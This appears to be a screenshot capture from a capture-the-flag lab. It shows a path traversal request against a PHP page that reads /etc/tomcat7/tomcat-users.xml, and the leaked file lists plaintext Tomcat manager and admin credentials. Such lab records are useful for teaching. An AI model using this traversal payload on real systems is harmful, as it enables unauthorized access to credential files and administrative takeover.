 mercy/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>